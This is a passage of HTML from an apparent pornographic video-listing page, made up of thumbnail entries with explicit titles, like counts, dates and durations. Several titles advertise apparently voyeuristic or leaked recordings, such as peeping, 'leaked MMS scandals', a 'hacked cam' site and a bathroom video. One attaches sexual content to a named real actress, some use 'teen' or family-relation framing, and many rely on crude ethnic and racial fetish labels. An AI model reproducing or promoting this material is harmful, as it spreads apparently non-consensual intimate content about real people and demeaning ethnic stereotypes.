                                <li><div><i class="la la-clock"></i> <span>0:08</span></div></li>
                            </ul>
                            <p>TAMIL AUNTY SEDUCED HER BOYFRIEND</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734108501664/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9b70e86a0" src="/thumbs/664/2705852734108501664_0.jpg" alt="Indian collage students fun in home, no one at home." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2430</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:27</span></div></li>
                            </ul>
                            <p>Indian collage students fun in home, no one at home.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4388970769545997066/">
                            <span class="thumb-img">
                                <img data-sg="3ce8c1a9405cab0a" src="/thumbs/66/4388970769545997066_0.jpg" alt="Indian aunty suck cock public area" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>238</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:39</span></div></li>
                            </ul>
                            <p>Indian aunty suck cock public area</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7275202941867520278/">
                            <span class="thumb-img">
                                <img data-sg="64f6b687aae3f116" src="/thumbs/278/7275202941867520278_0.jpg" alt="Horny wife seduces boy and enjoys rough sex with loud moaning" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3469</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:25</span></div></li>
                            </ul>
                            <p>Horny wife seduces boy and enjoys rough sex with loud moaning</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1947285684472664652/">
                            <span class="thumb-img">
                                <img data-sg="1b0626034b32524c" src="/thumbs/652/1947285684472664652_0.jpg" alt="Myself Ritika Bhabhi" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1493</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.04.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:33</span></div></li>
                            </ul>
                            <p>Myself Ritika Bhabhi</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856896503555623/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7518ebe2627" src="/thumbs/623/1892856896503555623_0.jpg" alt="Tamil Blue Film - Scene 1" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23788</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:28</span></div></li>
                            </ul>
                            <p>Tamil Blue Film - Scene 1</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4261786736508495654/">
                            <span class="thumb-img">
                                <img data-sg="3b24e874fa0f6726" src="/thumbs/654/4261786736508495654_0.jpg" alt="sex egypt araby sara sharmota" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>63</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.06.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:01</span></div></li>
                            </ul>
                            <p>sex egypt araby sara sharmota</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6500065875861413931/">
                            <span class="thumb-img">
                                <img data-sg="5a34df79ab5ba02b" src="/thumbs/931/6500065875861413931_0.jpg" alt="Indian pornstar" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>134</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.06.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:19</span></div></li>
                            </ul>
                            <p>Indian pornstar</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639609486326/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b82b1bf6" src="/thumbs/326/3824942639609486326_0.jpg" alt="Homemade Virgin Indian Desi girl exposed - view more at girlshackedcam.com" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4330</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:51</span></div></li>
                            </ul>
                            <p>Homemade Virgin Indian Desi girl exposed - view more at girlshackedcam.com</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4114236332202273216/">
                            <span class="thumb-img">
                                <img data-sg="3918b4255eec29c0" src="/thumbs/216/4114236332202273216_0.jpg" alt="Raima banged hard" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>60</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.06.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:05</span></div></li>
                            </ul>
                            <p>Raima banged hard</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856896765629416/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7519e5d13e8" src="/thumbs/416/1892856896765629416_0.jpg" alt="Indian Sex Scandals Videos" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>548</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:43</span></div></li>
                            </ul>
                            <p>Indian Sex Scandals Videos</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640776406464/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10fdb8e5c0" src="/thumbs/464/3824942640776406464_0.jpg" alt="indian sex video college girl fucked by her boyfriend in laboratory mms" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4600</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:02</span></div></li>
                            </ul>
                            <p>indian sex video college girl fucked by her boyfriend in laboratory mms</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639314213754/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a6919b7a" src="/thumbs/754/3824942639314213754_0.jpg" alt="Kasthuri Aunty very hot" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3526</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:34</span></div></li>
                            </ul>
                            <p>Kasthuri Aunty very hot</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/10552227818193458540/">
                            <span class="thumb-img">
                                <img data-sg="92710b4ae46a956c" src="/thumbs/540/10552227818193458540_0.jpg" alt="Desi teen fucking internet" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>281</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.06.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:06</span></div></li>
                            </ul>
                            <p>Desi teen fucking internet</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897066400765/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751b04a7bfd" src="/thumbs/765/1892856897066400765_0.jpg" alt="Indian maid hot sucking hubby&#039;s cock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6939</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:27</span></div></li>
                            </ul>
                            <p>Indian maid hot sucking hubby&#039;s cock</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640622432041/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f48b6f29" src="/thumbs/41/3824942640622432041_0.jpg" alt="pakistani whore 2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3704</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:19</span></div></li>
                            </ul>
                            <p>pakistani whore 2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638380178945/">
                            <span class="thumb-img">
                                <img data-sg="3514ed106ee55e01" src="/thumbs/945/3824942638380178945_0.jpg" alt="Peeping the neighbour aunty" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9893</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:28</span></div></li>
                            </ul>
                            <p>Peeping the neighbour aunty</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734340851384/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9c4e7e6b8" src="/thumbs/384/2705852734340851384_0.jpg" alt="Indian desi sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2552</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:31</span></div></li>
                            </ul>
                            <p>Indian desi sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7343718269682268837/">
                            <span class="thumb-img">
                                <img data-sg="65ea20db8af53aa5" src="/thumbs/837/7343718269682268837_0.jpg" alt="Selfie Bedroom Undress Flashing Nude Desi girl" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>167</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:11</span></div></li>
                            </ul>
                            <p>Selfie Bedroom Undress Flashing Nude Desi girl</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636567789648/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3726</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:52</span></div></li>
                            </ul>
                            <p>Indian Village boy fucked outdoors</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639709810491/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10be25ef3b" src="/thumbs/491/3824942639709810491_0.jpg" alt="A very beautiful Pakistani muslim girl on her play perfectly." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4696</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:42</span></div></li>
                            </ul>
                            <p>A very beautiful Pakistani muslim girl on her play perfectly.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895663513856/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7515cac2100" src="/thumbs/856/1892856895663513856_0.jpg" alt="urfali arap olgun kadini sikiyor" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5628</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:01</span></div></li>
                            </ul>
                            <p>urfali arap olgun kadini sikiyor</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897325352609/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751bfb9c6a1" src="/thumbs/609/1892856897325352609_0.jpg" alt="Tamil Office Staff Sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3290</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:07</span></div></li>
                            </ul>
                            <p>Tamil Office Staff Sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638424599764/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10718b2cd4" src="/thumbs/764/3824942638424599764_0.jpg" alt="South Reshma MMS" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1192</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:06</span></div></li>
                            </ul>
                            <p>South Reshma MMS</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13380175903222421109/">
                            <span class="thumb-img">
                                <img data-sg="b9afef17bfd05675" src="/thumbs/109/13380175903222421109_0.jpg" alt="Geeta Bhabhi Rough Painful Fucked by Hubby N Cum Swallowing 4K film in hindi" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1464</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:40</span></div></li>
                            </ul>
                            <p>Geeta Bhabhi Rough Painful Fucked by Hubby N Cum Swallowing 4K film in hindi</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894265437655/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75109572dd7" src="/thumbs/655/1892856894265437655_0.jpg" alt="Indian girl in bathroom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4517</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:45</span></div></li>
                            </ul>
                            <p>Indian girl in bathroom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636584489888/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1003dd53a0" src="/thumbs/888/3824942636584489888_0.jpg" alt="Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2931</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:35</span></div></li>
                            </ul>
                            <p>Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895726185900/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75160686dac" src="/thumbs/900/1892856895726185900_0.jpg" alt="pakistani aunty Noreen fucked by her lover" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4827</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:40</span></div></li>
                            </ul>
                            <p>pakistani aunty Noreen fucked by her lover</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639793911496/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c32936c8" src="/thumbs/496/3824942639793911496_0.jpg" alt="deepika padukone gets fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5530</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:18</span></div></li>
                            </ul>
                            <p>deepika padukone gets fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12445753516284037129/">
                            <span class="thumb-img">
                                <img data-sg="acb832e1f42dc809" src="/thumbs/129/12445753516284037129_0.jpg" alt="REALLY ENJOY SUCKING" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4292</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:37</span></div></li>
                            </ul>
                            <p>REALLY ENJOY SUCKING</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11399886519578396328/">
                            <span class="thumb-img">
                                <img data-sg="9e348863ef3c06a8" src="/thumbs/328/11399886519578396328_0.jpg" alt="Karisma - S2 E3 - Sexy Rough Sex After Shower - Huge Wet Desi Boobs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2310</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:27</span></div></li>
                            </ul>
                            <p>Karisma - S2 E3 - Sexy Rough Sex After Shower - Huge Wet Desi Boobs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731355344409/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb912f4ae19" src="/thumbs/409/2705852731355344409_0.jpg" alt="Desi Tamil houseOwner&#039;s Wife Mouth fuck Chocked Secretly" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1799</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:50</span></div></li>
                            </ul>
                            <p>Desi Tamil houseOwner&#039;s Wife Mouth fuck Chocked Secretly</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640721722322/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10fa767bd2" src="/thumbs/322/3824942640721722322_0.jpg" alt="tamil wife" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3264</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:42</span></div></li>
                            </ul>
                            <p>tamil wife</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735034103855/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9ee3a182f" src="/thumbs/855/2705852735034103855_0.v1575298980" alt="The Most Beautiful Indian Teen I&#039;ve Ever Seen" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2582</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:56</span></div></li>
                            </ul>
                            <p>The Most Beautiful Indian Teen I&#039;ve Ever Seen</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12313230005990750851/">
                            <span class="thumb-img">
                                <img data-sg="aae16173c0c27a83" src="/thumbs/851/12313230005990750851_0.jpg" alt="Indian Nurse Check By White Guy." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1462</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.03.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Indian Nurse Check By White Guy.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3958425143882505141/">
                            <span class="thumb-img">
                                <img data-sg="36ef26b21b175bb5" src="/thumbs/141/3958425143882505141_0.jpg" alt="Aunty Front Of Nephew" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>78</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:09</span></div></li>
                            </ul>
                            <p>Aunty Front Of Nephew</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894410903770/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7511202d0da" src="/thumbs/770/1892856894410903770_0.jpg" alt="Hindi Hot Short Film- Movie - Devar" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6855</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:04</span></div></li>
                            </ul>
                            <p>Hindi Hot Short Film- Movie - Devar</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734028286640/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9b2468ab0" src="/thumbs/640/2705852734028286640_0.jpg" alt="Desi girl enjoying anal sex and say PUT IT INSIDE FUCKER" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2732</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:02</span></div></li>
                            </ul>
                            <p>Desi girl enjoying anal sex and say PUT IT INSIDE FUCKER</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734961794333/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9e9eabd1d" src="/thumbs/333/2705852734961794333_0.jpg" alt="Shy desi couple before penetration" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>963</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:29</span></div></li>
                            </ul>
                            <p>Shy desi couple before penetration</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3931303925741121411/">
                            <span class="thumb-img">
                                <img data-sg="368ecc176de5ef83" src="/thumbs/411/3931303925741121411_0.jpg" alt="Massage with the wonderful Hotwife Grazy Sapeca. Watch the complete on xvideos RED - Casal Sapeca RJ" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>57</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.06.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:13</span></div></li>
                            </ul>
                            <p>Massage with the wonderful Hotwife Grazy Sapeca. Watch the complete on xvideos RED - Casal Sapeca RJ</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639264559969/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a39bf361" src="/thumbs/969/3824942639264559969_0.jpg" alt="Aparna Chachi Ass Lick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2747</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:07</span></div></li>
                            </ul>
                            <p>Aparna Chachi Ass Lick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637195643872/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10284acbe0" src="/thumbs/872/3824942637195643872_0.jpg" alt="Indian cheating wife" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2434</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:40</span></div></li>
                            </ul>
                            <p>Indian cheating wife</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3891517188928551806/">
                            <span class="thumb-img">
                                <img data-sg="36017243e369bb7e" src="/thumbs/806/3891517188928551806_0.jpg" alt="tamil punjabi girl with customer 3" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>50</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.01.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:10</span></div></li>
                            </ul>
                            <p>tamil punjabi girl with customer 3</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636960214731/">
                            <span class="thumb-img">
                                <img data-sg="3514ed101a426ecb" src="/thumbs/731/3824942636960214731_0.jpg" alt="chennai aunty cock suck and fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2156</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:46</span></div></li>
                            </ul>
                            <p>chennai aunty cock suck and fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894362555667/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7510f211513" src="/thumbs/667/1892856894362555667_0.jpg" alt="Pakistani Girl Fucked Hard by White Dude" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1849</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:12</span></div></li>
                            </ul>
                            <p>Pakistani Girl Fucked Hard by White Dude</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638963150464/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1091a4ce80" src="/thumbs/464/3824942638963150464_0.jpg" alt="Desi Indian Chut Chudai Leaked Homemade MMS Scandals with Clear Audio" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2275</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:34</span></div></li>
                            </ul>
                            <p>Desi Indian Chut Chudai Leaked Homemade MMS Scandals with Clear Audio</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735226326395/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9f9af2d7b" src="/thumbs/395/2705852735226326395_0.jpg" alt="Indian Girl Masturbating while talking on phone" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>856</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.03.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:44</span></div></li>
                            </ul>
                            <p>Indian Girl Masturbating while talking on phone</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6513621164309518692/">
                            <span class="thumb-img">
                                <img data-sg="5a6507f034229964" src="/thumbs/692/6513621164309518692_0.jpg" alt="The indian pussy is stuffed by a huge black cock for the first time" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1415</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:05</span></div></li>
                            </ul>
                            <p>The indian pussy is stuffed by a huge black cock for the first time</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637216994556/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10299094fc" src="/thumbs/556/3824942637216994556_0.jpg" alt="Aunty sucking my cock happily" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2185</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:38</span></div></li>
                            </ul>
                            <p>Aunty sucking my cock happily</p>
                        </a>
